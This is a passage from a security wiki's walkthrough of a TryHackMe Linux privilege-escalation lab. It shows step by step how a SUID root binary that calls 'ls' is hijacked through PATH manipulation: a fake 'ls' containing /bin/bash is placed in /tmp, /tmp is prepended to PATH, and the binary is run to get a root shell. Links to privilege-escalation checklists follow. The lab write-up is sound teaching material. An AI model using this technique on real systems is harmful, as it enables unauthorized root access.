<div class="mw-heading mw-heading2"><h2 id="#9.2_-_Let’s_go_to_user5’s_home_directory,_and_run_the_file_“script”._What_command_do_we_think_that_it’s_executing?"><span id=".239.2_-_Let.E2.80.99s_go_to_user5.E2.80.99s_home_directory.2C_and_run_the_file_.E2.80.9Cscript.E2.80.9D._What_command_do_we_think_that_it.E2.80.99s_executing.3F"></span>#9.2 - Let’s go to user5’s home directory, and run the file “script”. What command do we think that it’s executing?</h2></div>
<p>Notice that the <code>script</code> file is owned by <code>root</code> and has the SUID bit set. It means that we can run it with root privileges:
</p>
<pre>user5@polobox:/tmp$ ls -l /home/user5/script
-rwsr-xr-x 1 root root 8392 Jun  4  2019 /home/user5/script</pre>
<p>When we run the program <code>./script</code>, we can see the same result as if we were doing <code>ls</code>:
</p>
<pre>user5@polobox:~$ cd
user5@polobox:~$ ./script 
Desktop  Documents  Downloads  Music  Pictures  Public  script  Templates  Videos
user5@polobox:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  script  Templates  Videos</pre>
<div class="mw-heading mw-heading2"><h2 id="#9.3_-_Now_we_know_what_command_to_imitate,_let’s_change_directory_to_“tmp”."><span id=".239.3_-_Now_we_know_what_command_to_imitate.2C_let.E2.80.99s_change_directory_to_.E2.80.9Ctmp.E2.80.9D."></span>#9.3 - Now we know what command to imitate, let’s change directory to “tmp”.</h2></div>
<p>Go to <code>/tmp</code>:
</p>
<pre>user5@polobox:~$ cd /tmp/
user5@polobox:/tmp$ </pre>
<div class="mw-heading mw-heading2"><h2 id="#9.4"><span id=".239.4"></span>#9.4</h2></div>
<p><b>Instructions</b>
</p><p>Now we’re inside tmp, let’s create an imitation executable. The format for what we want to do is:
</p>
<pre>echo &quot;[whatever command we want to run]&quot; &gt; [name of the executable we're imitating]</pre>
<p>What would the command look like to open a bash shell, writing to a file with the name of the executable we’re imitating
</p><p><i>Hint: The command is actually just the path to the bash executable “/bin/bash”.</i>
</p><p><b>Answer</b>
</p>
<pre>$ echo &quot;/bin/bash&quot; &gt; ls</pre>
<div class="mw-heading mw-heading2"><h2 id="#9.5_-_Great!_Now_we’ve_made_our_imitation,_we_need_to_make_it_an_executable._What_command_do_we_execute_to_do_this?"><span id=".239.5_-_Great.21_Now_we.E2.80.99ve_made_our_imitation.2C_we_need_to_make_it_an_executable._What_command_do_we_execute_to_do_this.3F"></span>#9.5 - Great! Now we’ve made our imitation, we need to make it an executable. What command do we execute to do this?</h2></div>
<p><i>Hint: e ‘x’ ecutable</i>
</p><p>Now, let’s make it executable:
</p>
<pre>$ chmod +x ls</pre>
<div class="mw-heading mw-heading2"><h2 id="#9.6"><span id=".239.6"></span>#9.6</h2></div>
<p><b>Instructions</b>
</p><p>Now, we need to change the PATH variable, so that it points to the directory where we have our imitation “ls” stored! We do this using the command “export PATH=/tmp:$PATH”
</p><p>Note, this will cause you to open a bash prompt every time you use “ls”. If you need to use “ls” before you finish the exploit, use “/bin/ls” where the real “ls” executable is.
</p><p>Once you’ve finished the exploit, you can exit out of root and use “export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:$PATH” to reset the PATH variable back to default, letting you use “ls” again!
</p><p><b>Answer</b>
</p><p>Now, add /tmp to the <code>PATH</code> envrionment variable:
</p>
<pre>$ export PATH=/tmp:$PATH</pre>
<div class="mw-heading mw-heading2"><h2 id="#9.7_-_Now,_change_directory_back_to_user5’s_home_directory."><span id=".239.7_-_Now.2C_change_directory_back_to_user5.E2.80.99s_home_directory."></span>#9.7 - Now, change directory back to user5’s home directory.</h2></div>
<p>Go back to your <code>home</code>:
</p>
<pre>user5@polobox:/tmp$ cd</pre>
<div class="mw-heading mw-heading2"><h2 id="#9.8_-_Now,_run_the_“script”_file_again,_you_should_be_sent_into_a_root_bash_prompt!_Congratulations!"><span id=".239.8_-_Now.2C_run_the_.E2.80.9Cscript.E2.80.9D_file_again.2C_you_should_be_sent_into_a_root_bash_prompt.21_Congratulations.21"></span>#9.8 - Now, run the “script” file again, you should be sent into a root bash prompt! Congratulations!</h2></div>
<p>And run the program once more. We now have a shell as root:
</p>
<pre>user5@polobox:~$ ./script 
Welcome to Linux Lite 4.4 user5
 
Friday 15 May 2020, 02:29:56
Memory Usage: 334/983MB (33.98%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
 
root@polobox:~# whoami
root
root@polobox:~# </pre>
<div class="mw-heading mw-heading1"><h1 id="[Task_10]_Expanding_Your_Knowledge"><span id=".5BTask_10.5D_Expanding_Your_Knowledge"></span>[Task 10] Expanding Your Knowledge</h1></div>
<p><b>Further Learning</b>
</p><p>There is never a “magic” answer in the huge area that is Linux Privilege Escalation. This is simply a few examples of basic things to watch out for when trying to escalate privileges.The only way to get better at it, is to practice and build up experience. Checklists are a good way to make sure you haven’t missed anything during your enumeration stage, and also to provide you with a resource to check how to do things if you forget exactly what commands to use.
</p><p>Below is a list of good checklists to apply to CTF or penetration test use cases.Although I encourage you to make your own using CherryTree or whatever notes application you prefer.
</p>
<ul><li><a target="_blank" rel="nofollow noreferrer noopener" class="external free" href="https://github.com/netbiosX/Checklists/blob/master/Linux-Privilege-Escalation.md">https://github.com/netbiosX/Checklists/blob/master/Linux-Privilege-Escalation.md</a></li>
<li><a target="_blank" rel="nofollow noreferrer noopener" class="external free" href="https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Linux%20-%20Privilege%20Escalation.md">https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Linux%20-%20Privilege%20Escalation.md</a></li>
<li><a target="_blank" rel="nofollow noreferrer noopener" class="external free" href="https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_-_linux.html">https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_-_linux.html</a></li>
<li><a target="_blank" rel="nofollow noreferrer noopener" class="external free" href="https://payatu.com/guide-linux-privilege-escalation">https://payatu.com/guide-linux-privilege-escalation</a></li></ul>
<p><b>More Practice</b>
</p><p>A good place to go for more practice is: <a target="_blank" rel="nofollow noreferrer noopener" class="external free" href="https://tryhackme.com/room/privescplayground">https://tryhackme.com/room/privescplayground</a> (Credit to SherlockSec). It’s a really great room to practice SUID and Sudo vulnerability enumeration and privilege escalation.
</p><p>Thank you
</p>
<dl><dt>Thanks for taking the time to work through this room, I wish you the best of luck in future.</dt>
<dd>Polo</dd></dl>
<!-- 
NewPP limit report
Cached time: 20260128150947
Cache expiry: 86400
Reduced expiry: false
Complications: [show‐toc]
CPU time usage: 0.076 seconds
Real time usage: 0.421 seconds
Preprocessor visited node count: 347/1000000
Revision size: 32139/2097152 bytes
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 2/100
Expensive parser function count: 1/100
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 8941/5000000 bytes
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 -total
-->

<!-- Saved in parser cache with key ald1210912434520:pcache:6413:|#|:idhash:canonical and timestamp 20260128150947 and revision id 36486. Rendering was triggered because: page_view
 -->
</div>
<div class="printfooter" data-nosnippet="">Retrieved from "<a dir="ltr" href="https://www.aldeid.com/w/index.php?title=TryHackMe-Common-Linux-Privesc&amp;oldid=36486">https://www.aldeid.com/w/index.php?title=TryHackMe-Common-Linux-Privesc&amp;oldid=36486</a>"</div></div>
		<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/wiki/Special:Categories" title="Special:Categories">Categories</a>: <ul><li><a href="/w/index.php?title=Category:Pages_using_deprecated_source_tags&amp;action=edit&amp;redlink=1" class="new" title="Category:Pages using deprecated source tags (page does not exist)">Pages using deprecated source tags</a></li><li><a href="/wiki/Category:CTF" title="Category:CTF">CTF</a></li><li><a href="/wiki/Category:Penetration-testing/Privilege-escalation/Linux" title="Category:Penetration-testing/Privilege-escalation/Linux">Penetration-testing/Privilege-escalation/Linux</a></li></ul></div></div>
	</div>
</div>
<div id='mw-data-after-content'>
	<h2 id="disqus_title">Share your opinion</h2>
<div id="disqus_thread"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var disqus_config = function () {
    this.page.url = "https://www.aldeid.com/wiki/TryHackMe-Common-Linux-Privesc";
    this.page.identifier = "6413";
    };
    (function() {
    var d = document, s = d.createElement('script');
    s.src = 'https://aldeid.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script><noscript>View the discussion thread.</noscript>
</div>

<div id="mw-navigation">
	<h2>Navigation menu</h2>
	<div id="mw-head">
		
<nav id="p-personal" class="mw-portlet mw-portlet-personal vector-user-menu-legacy vector-menu" aria-labelledby="p-personal-label"  >
	<h3
		id="p-personal-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Personal tools</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="pt-login" class="mw-list-item"><a href="/w/index.php?title=Special:UserLogin&amp;returnto=TryHackMe-Common-Linux-Privesc" title="You are encouraged to log in; however, it is not mandatory [o]" accesskey="o"><span>Log in</span></a></li>
		</ul>
		
	</div>
</nav>

		<div id="left-navigation">
			
<nav id="p-namespaces" class="mw-portlet mw-portlet-namespaces vector-menu-tabs vector-menu-tabs-legacy vector-menu" aria-labelledby="p-namespaces-label"  >
	<h3
		id="p-namespaces-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Namespaces</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="ca-nstab-main" class="selected mw-list-item"><a href="/wiki/TryHackMe-Common-Linux-Privesc" title="View the content page [c]" accesskey="c"><span>Page</span></a></li><li id="ca-talk" class="new mw-list-item"><a href="/w/index.php?title=Talk:TryHackMe-Common-Linux-Privesc&amp;action=edit&amp;redlink=1" rel="discussion" class="new" title="Discussion about the content page (page does not exist) [t]" accesskey="t"><span>Discussion</span></a></li>
		</ul>
		
	</div>
</nav>

			
<nav id="p-variants" class="mw-portlet mw-portlet-variants emptyPortlet vector-menu-dropdown vector-menu" aria-labelledby="p-variants-label"  >
	<input type="checkbox"
		id="p-variants-checkbox"
		role="button"
		aria-haspopup="true"
		data-event-name="ui.dropdown-p-variants"
		class="vector-menu-checkbox"
		aria-labelledby="p-variants-label"
	>
	<label
		id="p-variants-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">English</span>
	</label>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</nav>

		</div>
		<div id="right-navigation">
			
<nav id="p-views" class="mw-portlet mw-portlet-views vector-menu-tabs vector-menu-tabs-legacy vector-menu" aria-labelledby="p-views-label"  >
	<h3
		id="p-views-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Views</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="ca-view" class="selected icon mw-list-item"><a href="/wiki/TryHackMe-Common-Linux-Privesc"><span>Read</span></a></li><li id="ca-viewsource" class="icon mw-list-item"><a href="/w/index.php?title=TryHackMe-Common-Linux-Privesc&amp;action=edit" title="This page is protected.&#10;You can view its source [e]" accesskey="e"><span>View source</span></a></li><li id="ca-history" class="icon mw-list-item"><a href="/w/index.php?title=TryHackMe-Common-Linux-Privesc&amp;action=history" title="Past revisions of this page [h]" accesskey="h"><span>View history</span></a></li>
		</ul>
		
	</div>
</nav>

			
<nav id="p-cactions" class="mw-portlet mw-portlet-cactions emptyPortlet vector-menu-dropdown vector-menu" aria-labelledby="p-cactions-label"  title="More options" >
	<input type="checkbox"
		id="p-cactions-checkbox"
		role="button"
		aria-haspopup="true"
		data-event-name="ui.dropdown-p-cactions"
		class="vector-menu-checkbox"
		aria-labelledby="p-cactions-label"
	>
	<label
		id="p-cactions-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">More</span>
	</label>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</nav>

			
<div id="p-search" role="search" class="vector-search-box-vue  vector-search-box-show-thumbnail vector-search-box-auto-expand-width vector-search-box">
	<h3 >Search</h3>
	<form action="/w/index.php" id="searchform" class="vector-search-box-form">
		<div id="simpleSearch"
			class="vector-search-box-inner"
			 data-search-loc="header-navigation">
			<input class="vector-search-box-input"
				 type="search" name="search" placeholder="Search aldeid" aria-label="Search aldeid" autocapitalize="sentences" spellcheck="false" title="Search aldeid [f]" accesskey="f" id="searchInput"
			>
			<input type="hidden" name="title" value="Special:Search">
			<input id="mw-searchButton"
				 class="searchButton mw-fallbackSearchButton" type="submit" name="fulltext" title="Search the pages for this text" value="Search">
			<input id="searchButton"
				 class="searchButton" type="submit" name="go" title="Go to a page with this exact name if it exists" value="Go">
		</div>
	</form>
</div>

		</div>
	</div>
	
<div id="mw-panel" class="vector-legacy-sidebar">
	<div id="p-logo" role="banner">
		<a class="mw-wiki-logo" href="/wiki/Main_Page"
			title="Visit the main page"></a>
	</div>
	
<nav id="p-Security" class="mw-portlet mw-portlet-Security vector-menu-portal portal vector-menu" aria-labelledby="p-Security-label"  >
	<h3
		id="p-Security-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Security</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-Recent-posts" class="mw-list-item"><a href="/wiki/Main_Page"><span>Recent posts</span></a></li><li id="n-ABC-Security" class="mw-list-item"><a href="/wiki/ABC_de_la_securite"><span>ABC Security</span></a></li><li id="n-Categories" class="mw-list-item"><a href="/wiki/Categories"><span>Categories</span></a></li><li id="n-Archives" class="mw-list-item"><a href="/wiki/Archives"><span>Archives</span></a></li>
		</ul>
		
	</div>
</nav>

	
<nav id="p-Menu" class="mw-portlet mw-portlet-Menu vector-menu-portal portal vector-menu" aria-labelledby="p-Menu-label"  >
	<h3
		id="p-Menu-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Menu</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-Pentesting" class="mw-list-item"><a href="/wiki/Category:Penetration-testing"><span>Pentesting</span></a></li><li id="n-Web-Exploitation" class="mw-list-item"><a href="/wiki/Category:Penetration-testing"><span>Web Exploitation</span></a></li><li id="n-Cryptography" class="mw-list-item"><a href="/wiki/Category:Encryption"><span>Cryptography</span></a></li><li id="n-Forensics" class="mw-list-item"><a href="/wiki/Digital-Forensics"><span>Forensics</span></a></li><li id="n-Reversing" class="mw-list-item"><a href="/wiki/Category:Reverse-Engineering"><span>Reversing</span></a></li><li id="n-Binary-Exploitation" class="mw-list-item"><a href="/wiki/Category:Exploits"><span>Binary Exploitation</span></a></li><li id="n-CTF" class="mw-list-item"><a href="/wiki/Category:CTF"><span>CTF</span></a></li><li id="n-Threat-Hunting" class="mw-list-item"><a href="/wiki/Category:ThreatHunting"><span>Threat Hunting</span></a></li>
		</ul>
		
	</div>
</nav>

<nav id="p-Misc" class="mw-portlet mw-portlet-Misc vector-menu-portal portal vector-menu" aria-labelledby="p-Misc-label"  >
	<h3
		id="p-Misc-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Misc</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-Ports-list-/-vulns" class="mw-list-item"><a href="/wiki/Ports-liste"><span>Ports list / vulns</span></a></li><li id="n-ABC-*nix-commands" class="mw-list-item"><a href="/wiki/ABC_unix"><span>ABC *nix commands</span></a></li><li id="n-Favorites" class="mw-list-item"><a href="/wiki/Favorites"><span>Favorites</span></a></li><li id="n-References" class="mw-list-item"><a href="/wiki/References"><span>References</span></a></li><li id="n-Books" class="mw-list-item"><a href="/wiki/Books"><span>Books</span></a></li>
		</ul>
		
	</div>
</nav>

<nav id="p-tb" class="mw-portlet mw-portlet-tb vector-menu-portal portal vector-menu" aria-labelledby="p-tb-label"  >
	<h3
		id="p-tb-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Tools</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="t-whatlinkshere" class="mw-list-item"><a href="/wiki/Special:WhatLinksHere/TryHackMe-Common-Linux-Privesc" title="A list of all wiki pages that link here [j]" accesskey="j"><span>What links here</span></a></li><li id="t-recentchangeslinked" class="mw-list-item"><a href="/wiki/Special:RecentChangesLinked/TryHackMe-Common-Linux-Privesc" rel="nofollow" title="Recent changes in pages linked from this page [k]" accesskey="k"><span>Related changes</span></a></li><li id="t-print" class="mw-list-item"><a href="javascript:print();" rel="alternate" title="Printable version of this page [p]" accesskey="p"><span>Printable version</span></a></li><li id="t-permalink" class="mw-list-item"><a href="/w/index.php?title=TryHackMe-Common-Linux-Privesc&amp;oldid=36486" title="Permanent link to this revision of this page"><span>Permanent link</span></a></li><li id="t-info" class="mw-list-item"><a href="/w/index.php?title=TryHackMe-Common-Linux-Privesc&amp;action=info" title="More information about this page"><span>Page information</span></a></li>
		</ul>
		
	</div>
</nav>

	
</div>

</div>

<footer id="footer" class="mw-footer" >
	<ul id="footer-info">
	<li id="footer-info-lastmod"> This page was last edited on 18 June 2020, at 05:36.</li>
</ul>

	<ul id="footer-places">
	<li id="footer-places-privacy"><a href="/wiki/Aldeid:Privacy_policy">Privacy policy</a></li>
	<li id="footer-places-about"><a href="/wiki/Aldeid:About">About aldeid</a></li>
	<li id="footer-places-disclaimers"><a href="/wiki/Aldeid:General_disclaimer">Disclaimers</a></li>
	<li id="footer-places-mobileview"><a href="https://www.aldeid.com/w/index.php?title=TryHackMe-Common-Linux-Privesc&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
</ul>

	<ul id="footer-icons" class="noprint">
	<li id="footer-poweredbyico"><a href="https://www.mediawiki.org/" class="cdx-button cdx-button--fake-button cdx-button--size-large cdx-button--fake-button--enabled" target="_blank"><picture><source media="(min-width: 500px)" srcset="/w/resources/assets/poweredby_mediawiki.svg" width="88" height="31"><img src="/w/resources/assets/mediawiki_compact.svg" alt="Powered by MediaWiki" lang="en" width="25" height="25" loading="lazy"></picture></a></li>
</ul>

</footer>

<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet vector-menu-portal portal" id="p-dock-bottom">
	<ul>
		
	</ul>
</div>
<script>(RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":619,"wgPageParseReport":{"limitreport":{"cputime":"0.076","walltime":"0.421","ppvisitednodes":{"value":347,"limit":1000000},"revisionsize":{"value":32139,"limit":2097152},"postexpandincludesize":{"value":0,"limit":2097152},"templateargumentsize":{"value":0,"limit":2097152},"expansiondepth":{"value":2,"limit":100},"expensivefunctioncount":{"value":1,"limit":100},"unstrip-depth":{"value":0,"limit":20},"unstrip-size":{"value":8941,"limit":5000000},"timingprofile":["100.00%    0.000      1 -total"]},"cachereport":{"timestamp":"20260128150947","ttl":86400,"transientcontent":false}}});});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da201ed494b74fd7b15ddf0dbb70c517","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.aldeid.com/w/load.php?lang=en&modules=site.styles&only=styles&skin=vector
body_size: -472
content:
body.page-Main_Page h1.firstHeading{display:none}#footer-icons{display:none}#ca-talk{display:none !important}#toc{float:right}